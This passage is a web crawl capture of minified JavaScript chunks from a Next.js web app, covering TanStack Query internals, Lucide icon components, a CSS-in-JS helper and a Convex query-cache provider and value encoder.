this.options.onMutate?.(t);e!==this.state.context&&this.#h({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#u.start();return await this.#a.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#a.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#h({type:"success",data:i}),i}catch(e){try{throw await this.#a.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#a.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#h({type:"error",error:e})}}finally{this.#a.runNext(this)}}#h(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#o.forEach(e=>{e.onMutationUpdate(t)}),this.#a.notify({mutation:this,type:"updated",action:t})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},55921:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(78357).A)("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]])},78357:(t,e,s)=>{s.d(e,{A:()=>a});var i=s(84697);let r=function(){for(var t=arguments.length,e=Array(t),s=0;s<t;s++)e[s]=arguments[s];return e.filter((t,e,s)=>!!t&&s.indexOf(t)===e).join(" ")};var n={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,i.forwardRef)((t,e)=>{let{color:s="currentColor",size:o=24,strokeWidth:a=2,absoluteStrokeWidth:u,className:h="",children:c,iconNode:l,...d}=t;return(0,i.createElement)("svg",{ref:e,...n,width:o,height:o,stroke:s,strokeWidth:u?24*Number(a)/Number(o):a,className:r("lucide",h),...d},[...l.map(t=>{let[e,s]=t;return(0,i.createElement)(e,s)}),...Array.isArray(c)?c:[c]])}),a=(t,e)=>{let s=(0,i.forwardRef)((s,n)=>{let{className:a,...u}=s;return(0,i.createElement)(o,{ref:n,iconNode:e,className:r("lucide-".concat(t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase()),a),...u})});return s.displayName="".concat(t),s}},85329:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(78357).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},86319:(t,e,s)=>{function i(t){return[].concat(t)}function r(t){return t.startsWith(":")}function n(t){return u(t)&&("*"===t||t.length>1&&":>~.+*".includes(t.slice(0,1))||h(t))}function o(t,e){return(u(e)||"number"==typeof e)&&"--"!==t&&!r(t)&&!a(t)}function a(t){return t.startsWith("@media")}s.d(e,{_:()=>y,cx:()=>function t(...e){return c(e.reduce((e,s)=>(s instanceof Set?e.push(...s):"string"==typeof s?e.push(s):Array.isArray(s)?e.push(t(...s)):"object"==typeof s&&Object.entries(s).forEach(([t,s])=>{s&&e.push(t)}),e),[])," ").trim()}});function u(t){return t+""===t}function h(t){return u(t)&&(t.startsWith("&")||r(t))}function c(t,e=""){return t.filter(Boolean).join(e)}function l(t,e){let s=0;if(0===e.length)return s.toString();for(let t=0;t<e.length;t++)s=(s<<5)-s+e.charCodeAt(t),s&=s;return`${t??"cl"}_${s.toString(36)}`}var d=class t{constructor(t,e,s,i){this.sheet=t,this.property=e,this.value=s,this.selector=i,this.property=e,this.value=s,this.joined=`${e}:${s}`;let r=this.selector.preconditions.concat(this.selector.postconditions);this.hash=this.selector.hasConditions?this.selector.scopeClassName:l(this.sheet.name,this.joined),this.key=c([this.joined,r,this.hash])}toString(){let e=p(this.selector.preconditions,{right:this.hash});return e=p(this.selector.postconditions,{left:e}),`${e} {${t.genRule(this.property,this.value)}}`}static genRule(t,e){var s,i;return s=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),i="content"===t?`"${e}"`:e,`${s}:${i};`}};function p(t,{left:e="",right:s=""}={}){let i=t.reduce((t,e)=>r(e)?t+e:h(e)?t+e.slice(1):c([t,e]," "),e);return c([i,s?`.${s}`:""]," ")}var f=class t{constructor(t,e=null,{preconditions:s,postconditions:r}={}){this.sheet=t,this.preconditions=[],this.scopeClassName=null,this.scopeName=null,this.postconditions=[],this.preconditions=s?i(s):[],this.postconditions=r?i(r):[],this.setScope(e)}setScope(t){return t&&(this.scopeClassName||(this.scopeName=t,this.scopeClassName=l(this.sheet.name,t+this.sheet.count))),this}get hasConditions(){return this.preconditions.length>0||this.postconditions.length>0}addScope(e){return new t(this.sheet,e,{preconditions:this.preconditions,postconditions:this.postconditions})}addPrecondition(e){return new t(this.sheet,this.scopeClassName,{postconditions:this.postconditions,preconditions:this.preconditions.concat(e)})}addPostcondition(e){return new t(this.sheet,this.scopeClassName,{preconditions:this.preconditions,postconditions:this.postconditions.concat(e)})}createRule(t,e){return new d(this.sheet,t,e,this)}},m=class{constructor(t,e){this.name=t,this.rootNode=e,this.storedStyles={},this.storedClasses={},this.style="",this.count=0,this.id=`flairup-${t}`,this.styleTag=this.createStyleTag()}getStyle(){return this.style}append(t){var e;this.style=(e=this.style,e?`${e}
${t}`:t)}apply(){this.count++,this.styleTag&&(this.styleTag.innerHTML=this.style)}isApplied(){return!!this.styleTag}createStyleTag(){if("undefined"==typeof document||this.isApplied()||null===this.rootNode)return this.styleTag;let t=document.createElement("style");return t.type="text/css",t.id=this.id,(this.rootNode??document.head).appendChild(t),t}addRule(t){let e=this.storedClasses[t.key];return u(e)?e:(this.storedClasses[t.key]=t.hash,this.storedStyles[t.hash]=[t.property,t.value],this.append(t.toString()),t.hash)}};function v(t,e){for(let s in t)e(s.trim(),t[s])}function y(t,e){let s=new m(t,e);return{create:function(t){let e={};return(function t(e,s,i){let r=[];return v(s,(o,a)=>{if(n(o))return t(e,a,i.addPrecondition(o)).forEach(t=>r.push(t));r.push([o,s[o],i.addScope(o)])}),r})(s,t,new f(s)).forEach(([t,r,u])=>{(function t(e,s,r){let u=new Set;return v(s,(s,h)=>{let c=[];if(n(s))c=t(e,h,r.addPostcondition(s));else if("."===s)c=i(h);else if(a(s))c=function(e,s,i,r){e.append(i+" {");let n=t(e,s,r);return e.append("}"),n}(e,h,s,r);else if("--"===s)c=function(e,s,i){let r=new Set,n=[];if(v(s,(s,a)=>{if(o(s,a))return void n.push(d.genRule(s,a));g(t(e,a??{},i),r)}),!i.scopeClassName)return r;if(n.length){let t=n.join(" ");e.append(`${p(i.preconditions,{right:i.scopeClassName})} {${t}}`)}return r.add(i.scopeClassName),r}(e,h,r);else if(o(s,h)){let t=r.createRule(s,h);e.addRule(t),u.add(t.hash)}return g(c,u)}),u})(s,r,u).forEach(s=>{var i,r;i=t,r=s,e[i]=e[i]??new Set,e[i].add(r)})}),s.apply(),e},getStyle:s.getStyle.bind(s),isApplied:s.isApplied.bind(s)}}function g(t,e){return t.forEach(t=>e.add(t)),e}},96577:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(78357).A)("Paperclip",[["path",{d:"m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48",key:"1u3ebp"}]])},97098:(t,e,s)=>{s.d(e,{I:()=>n});var i=s(47080),r=s(26793);function n(t,e){return(0,r.t)(t,i.$,e)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-6d00de674de8dbfd.js
body_size: 1030
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{30051:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(75620);let r=(0,s.createServerReference)("00fb58d44fc8ef0da5a0cca445decfa444fb3b8925",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")},59425:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(80365),r=i(11193),n=i(90610),l=i(39626),o=i(98175);let c=new(i(71035)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)},83598:(e,t,i)=>{Promise.resolve().then(i.bind(i,59425)),Promise.resolve().then(i.bind(i,16016)),Promise.resolve().then(i.bind(i,91100))},91100:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(80365),r=i(71035),n=i(84697);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}}},e=>{e.O(0,[71035,45450,25552,59293,59250,27253,37573,77358],()=>e(e.s=83598)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/25552-aa02ec1dee12e5f5.js
body_size: 3632
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[25552],{7695:(e,t,n)=>{n.d(t,{BH:()=>b,Cp:()=>d,EN:()=>f,Eh:()=>a,F$:()=>y,MK:()=>l,S$:()=>r,ZM:()=>k,ZZ:()=>E,Zw:()=>s,d2:()=>c,f8:()=>p,gn:()=>u,hT:()=>Q,j3:()=>o,lQ:()=>i,nJ:()=>h,pl:()=>C,y9:()=>g,yy:()=>w});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function s(e,t){return"function"==typeof e?e(t):e}function u(e){return"number"==typeof e&&e>=0&&e!==1/0}function o(e,t){return Math.max(e+(t||0)-Date.now(),0)}function c(e,t){return"function"==typeof e?e(t):e}function a(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:s,queryKey:u,stale:o}=e;if(u){if(r){if(t.queryHash!==y(u,t.options))return!1}else if(!d(t.queryKey,u))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof o||t.isStale()===o)&&(!i||i===t.state.fetchStatus)&&(!s||!!s(t))}function h(e,t){let{exact:n,status:r,predicate:i,mutationKey:s}=e;if(s){if(!t.options.mutationKey)return!1;if(n){if(f(t.options.mutationKey)!==f(s))return!1}else if(!d(t.options.mutationKey,s))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function y(e,t){return(t?.queryKeyHashFn||f)(e)}function f(e){return JSON.stringify(e,(e,t)=>q(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function d(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!d(e[n],t[n]))}function b(e,t){if(e===t)return e;let n=v(e)&&v(t);if(n||q(e)&&q(t)){let r=n?e:Object.keys(e),i=r.length,s=n?t:Object.keys(t),u=s.length,o=n?[]:{},c=0;for(let i=0;i<u;i++){let u=n?i:s[i];(!n&&r.includes(u)||n)&&void 0===e[u]&&void 0===t[u]?(o[u]=void 0,c++):(o[u]=b(e[u],t[u]),o[u]===e[u]&&void 0!==e[u]&&c++)}return i===u&&c===i?e:o}return t}function p(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function v(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function q(e){if(!m(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!m(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function m(e){return"[object Object]"===Object.prototype.toString.call(e)}function w(e){return new Promise(t=>{setTimeout(t,e)})}function C(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?b(e,t):t}function g(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function E(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var Q=Symbol();function k(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==Q?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},17493:(e,t,n)=>{n.d(t,{m:()=>s});var r=n(82959),i=n(7695),s=new class extends r.Q{#e;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#e!==e&&(this.#e=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#e?this.#e:globalThis.document?.visibilityState!=="hidden"}}},17734:(e,t,n)=>{n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),s=r=>{t?e.push(r):i(()=>{n(r)})};return{batch:s=>{let u;t++;try{u=s()}finally{--t||(()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return u},batchCalls:e=>(...t)=>{s(()=>{e(...t)})},schedule:s,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},77255:(e,t,n)=>{n.d(t,{II:()=>l,v_:()=>o,wm:()=>a});var r=n(17493),i=n(89300),s=n(7695);function u(e){return Math.min(1e3*2**e,3e4)}function o(e){return(e??"online")!=="online"||i.t.isOnline()}var c=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function a(e){return e instanceof c}function l(e){let t,n,a,l=!1,h=0,y=!1,f=new Promise((e,t)=>{n=e,a=t}),d=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),b=()=>o(e.networkMode)&&e.canRun(),p=r=>{y||(y=!0,e.onSuccess?.(r),t?.(),n(r))},v=n=>{y||(y=!0,e.onError?.(n),t?.(),a(n))},q=()=>new Promise(n=>{t=e=>{(y||d())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,y||e.onContinue?.()}),m=()=>{let t;if(y)return;let n=0===h?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(p).catch(t=>{if(y)return;let n=e.retry??3*!s.S$,r=e.retryDelay??u,i="function"==typeof r?r(h,t):r,o=!0===n||"number"==typeof n&&h<n||"function"==typeof n&&n(h,t);if(l||!o)return void v(t);h++,e.onFail?.(h,t),(0,s.yy)(i).then(()=>d()?void 0:q()).then(()=>{l?v(t):m()})})};return{promise:f,cancel:t=>{y||(v(new c(t)),e.abort?.())},continue:()=>(t?.(),f),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:b,start:()=>(b()?m():q().then(m),f)}}},78287:(e,t,n)=>{n.d(t,{k:()=>i});var r=n(7695),i=class{#r;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#r=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#r&&(clearTimeout(this.#r),this.#r=void 0)}}},82959:(e,t,n)=>{n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},89300:(e,t,n)=>{n.d(t,{t:()=>s});var r=n(82959),i=n(7695),s=new class extends r.Q{#i=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#i!==e&&(this.#i=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#i}}},90610:(e,t,n)=>{n.d(t,{T3:()=>u.IT,Vy:()=>y,_C:()=>u.n_,cr:()=>d,g6:()=>f,lI:()=>u.y3});var r=n(17734),i=n(7695),s=n(58938),u=n(71035),o=n(45450),c=n(89390);let a="undefined"==typeof window;function l(e){return e.length>=2&&["convexQuery","convexAction"].includes(e[0])&&"skip"===e[2]}function h(e){return e.length>=2&&"convexQuery"===e[0]}class y{convexClient;subscriptions;unsubscribe;serverHttpClient;_queryClient;get queryClient(){if(!this._queryClient)throw Error("ConvexQueryClient not connected to TanStack QueryClient.");return this._queryClient}constructor(e,t={}){"string"==typeof e?this.convexClient=new u.eH(e,t):this.convexClient=e,this.subscriptions={},t.queryClient&&(this._queryClient=t.queryClient,this.unsubscribe=this.subscribeInner(t.queryClient.getQueryCache())),a&&(this.serverHttpClient=new s.Tb(this.convexClient.address))}connect(e){if(this.unsubscribe)throw Error("already subscribed!");this._queryClient=e,this.unsubscribe=this.subscribeInner(e.getQueryCache())}onUpdate=()=>{r.j.batch(()=>{for(let e of Object.keys(this.subscriptions))this.onUpdateQueryKeyHash(e)})};onUpdateQueryKeyHash(e){let t,n=this.subscriptions[e];if(!n)throw Error(`Internal ConvexQueryClient error: onUpdateQueryKeyHash called for ${e}`);let r=this.queryClient.getQueryCache().get(e);if(!r)return;let{queryKey:i,watch:s}=n;try{t={ok:!0,value:s.localQueryResult()}}catch(e){t={ok:!1,error:e}}if(t.ok){let e=t.value;this.queryClient.setQueryData(i,t=>{if(void 0!==t)return e})}else{let{error:e}=t;r?.setState({error:e,errorUpdateCount:r.state.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:r.state.fetchFailureCount+1,fetchFailureReason:e,fetchStatus:"idle",status:"error"},{meta:"set by ConvexQueryClient"})}}subscribeInner(e){return a?()=>{}:e.subscribe(e=>{if(h(e.query.queryKey)&&!l(e.query.queryKey))switch(e.type){case"removed":this.subscriptions[e.query.queryHash].unsubscribe(),delete this.subscriptions[e.query.queryHash];break;case"added":{let[t,n,r,i]=e.query.queryKey,s=this.convexClient.watchQuery(n,r,{}),u=s.onUpdate(()=>{this.onUpdateQueryKeyHash(e.query.queryHash)});this.subscriptions[e.query.queryHash]={queryKey:e.query.queryKey,watch:s,unsubscribe:u};break}case"observerAdded":case"observerResultsUpdated":break;case"observerRemoved":e.query.getObserversCount();break;case"updated":"setState"===e.action.type&&e.action.setStateOptions?.meta}})}queryFn(e=b){return async t=>{var n;if(l(t.queryKey))throw Error("Skipped query should not actually be run, should { enabled: false }");if(h(t.queryKey)){let[e,n,r]=t.queryKey;return a?await this.serverHttpClient.consistentQuery(n,r):await this.convexClient.query(n,r)}if((n=t.queryKey).length>=2&&"convexAction"===n[0]){let[e,n,r]=t.queryKey;if(!a)return await this.convexClient.action(n,r);{let e=new s.Tb(this.convexClient.address);return await e.action(n,r)}}return e(t)}}hashFn(e=i.EN){return t=>{if(h(t))return`convexQuery|${(0,o.qQ)(t[1])}|${JSON.stringify((0,c.rz)(t[2]))}`;return e(t)}}queryOptions=(e,t)=>({queryKey:["convexQuery",(0,o.qQ)(e),t],queryFn:this.queryFn(),staleTime:1/0})}let f=(e,t)=>({queryKey:["convexQuery",(0,o.qQ)(e),"skip"===t?"skip":t],staleTime:1/0,..."skip"===t?{enabled:!1}:{}}),d=(e,t)=>({queryKey:["convexAction",(0,o.qQ)(e),"skip"===t?{}:t],..."skip"===t?{enabled:!1}:{}});function b(e){throw Error("Query key is not for a Convex Query: "+e.queryKey)}},98175:(e,t,n)=>{n.d(t,{Ht:()=>o,jE:()=>u});var r=n(84697),i=n(80365),s=r.createContext(void 0),u=e=>{let t=r.useContext(s);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},o=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(s.Provider,{value:t,children:n})}}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1765871479
body_size: -122
content:
var sealsubscriptions_settings_updated='1763189465c';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/71035-5d9031069dae1594.js
body_size: 20182
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[71035],{4377:(e,t,s)=>{s.d(t,{r:()=>i});let i="1.24.1"},36507:(e,t,s)=>{s.d(t,{T8:()=>u,Y7:()=>h,Z4:()=>l,i7:()=>c,sA:()=>d,y4:()=>a});var i=Object.defineProperty,r=(e,t,s)=>((e,t,s)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);function n(e){switch(e){case"query":return"Q";case"mutation":return"M";case"action":return"A";case"any":return"?"}}class o{constructor(e){r(this,"_onLogLineFuncs"),r(this,"_verbose"),this._onLogLineFuncs={},this._verbose=e.verbose}addLogLineListener(e){let t=Math.random().toString(36).substring(2,15);for(let e=0;e<10&&void 0!==this._onLogLineFuncs[t];e++)t=Math.random().toString(36).substring(2,15);return this._onLogLineFuncs[t]=e,()=>{delete this._onLogLineFuncs[t]}}logVerbose(...e){if(this._verbose)for(let t of Object.values(this._onLogLineFuncs))t("debug",`${new Date().toISOString()}`,...e)}log(...e){for(let t of Object.values(this._onLogLineFuncs))t("info",...e)}warn(...e){for(let t of Object.values(this._onLogLineFuncs))t("warn",...e)}error(...e){for(let t of Object.values(this._onLogLineFuncs))t("error",...e)}}function a(e){let t=new o(e);return t.addLogLineListener((e,...t)=>{switch(e){case"debug":console.debug(...t);break;case"info":default:console.log(...t);break;case"warn":console.warn(...t);break;case"error":console.error(...t)}}),t}function u(e){return new o(e)}function h(e,t,s,i,r){let o=n(s);if("object"==typeof r&&(r=`ConvexError ${JSON.stringify(r.errorData,null,2)}`),"info"===t){let t=r.match(/^\[.*?\] /);if(null===t)return void e.error(`[CONVEX ${o}(${i})] Could not parse console.log`);let s=r.slice(1,t[0].length-2),n=r.slice(t[0].length);e.log(`%c[CONVEX ${o}(${i})] [${s}]`,"color:rgb(0, 145, 255)",n)}else e.error(`[CONVEX ${o}(${i})] ${r}`)}function l(e,t){let s=`[CONVEX FATAL ERROR] ${t}`;return e.error(s),Error(s)}function c(e,t,s){let i=n(e);return`[CONVEX ${i}(${t})] ${s.errorMessage}
  Called by client`}function d(e,t){return t.data=e.errorData,t}},46431:(e,t,s)=>{s.d(t,{E$:()=>g,cy:()=>b,du:()=>function e(t){if(null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t)return t;if(Array.isArray(t))return t.map(t=>e(t));if("object"!=typeof t)throw Error(`Unexpected type of ${t}`);let s=Object.entries(t);if(1===s.length){let e=s[0][0];if("$bytes"===e){if("string"!=typeof t.$bytes)throw Error(`Malformed $bytes field on ${t}`);return i.toByteArray(t.$bytes).buffer}if("$integer"===e){if("string"!=typeof t.$integer)throw Error(`Malformed $integer field on ${t}`);return d(t.$integer)}if("$float"===e){if("string"!=typeof t.$float)throw Error(`Malformed $float field on ${t}`);let e=i.toByteArray(t.$float);if(8!==e.byteLength)throw Error(`Received ${e.byteLength} bytes, expected 8 for $float`);let s=new DataView(e.buffer).getFloat64(0,!0);if(!l(s))throw Error(`Float ${s} should be encoded as a number`);return s}if("$set"===e)throw Error("Received a Set which is no longer supported as a Convex type.");if("$map"===e)throw Error("Received a Map which is no longer supported as a Convex type.")}let r={};for(let[s,i]of Object.entries(t))f(s),r[s]=e(i);return r},rz:()=>v});var i=s(99641),r=s(57885);let n=BigInt("-9223372036854775808"),o=BigInt("9223372036854775807"),a=BigInt("0"),u=BigInt("8"),h=BigInt("256");function l(e){return Number.isNaN(e)||!Number.isFinite(e)||Object.is(e,-0)}let c=DataView.prototype.setBigInt64?function(e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);let t=new ArrayBuffer(8);return new DataView(t).setBigInt64(0,e,!0),i.fromByteArray(new Uint8Array(t))}:function(e){e<a&&(e-=n+n);let t=e.toString(16);t.length%2==1&&(t="0"+t);let s=new Uint8Array(new ArrayBuffer(8)),r=0;for(let i of t.match(/.{2}/g).reverse())s.set([parseInt(i,16)],r++),e>>=u;return i.fromByteArray(s)},d=DataView.prototype.getBigInt64?function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);return new DataView(t.buffer).getBigInt64(0,!0)}:function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);let s=a,r=a;for(let e of t)s+=BigInt(e)*h**r,r++;return s>o&&(s+=n+n),s};function f(e){if(e.length>1024)throw Error(`Field name ${e} exceeds maximum field name length 1024.`);if(e.startsWith("$"))throw Error(`Field name ${e} starts with a '$', which is reserved.`);for(let t=0;t<e.length;t+=1){let s=e.charCodeAt(t);if(s<32||s>=127)throw Error(`Field name ${e} has invalid character '${e[t]}': Field names can only contain non-control ASCII characters`)}}function g(e){return JSON.stringify(e,(e,t)=>void 0===t?"undefined":"bigint"==typeof t?`${t.toString()}n`:t)}function y(e,t,s,a){if(void 0===e){let e=s&&` (present at path ${s} in original object ${g(t)})`;throw Error(`undefined is not a valid Convex value${e}. To learn about Convex's supported types, see https://docs.convex.dev/using/types.`)}if(null===e)return e;if("bigint"==typeof e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);return{$integer:c(e)}}if("number"==typeof e)if(!l(e))return e;else{let t=new ArrayBuffer(8);return new DataView(t).setFloat64(0,e,!0),{$float:i.fromByteArray(new Uint8Array(t))}}if("boolean"==typeof e||"string"==typeof e)return e;if(e instanceof ArrayBuffer)return{$bytes:i.fromByteArray(new Uint8Array(e))};if(Array.isArray(e))return e.map((e,i)=>y(e,t,s+`[${i}]`,!1));if(e instanceof Set)throw Error(p(s,"Set",[...e],t));if(e instanceof Map)throw Error(p(s,"Map",[...e],t));if(!(0,r.iY)(e)){let i=e?.constructor?.name;throw Error(p(s,i?`${i} `:"",e,t))}let u={},h=Object.entries(e);for(let[e,i]of(h.sort(([e,t],[s,i])=>e===s?0:e<s?-1:1),h))void 0!==i?(f(e),u[e]=y(i,t,s+`.${e}`,!1)):a&&(f(e),u[e]=m(i,t,s+`.${e}`));return u}function p(e,t,s,i){return e?`${t}${g(s)} is not a supported Convex type (present at path ${e} in original object ${g(i)}). To learn about Convex's supported types, see 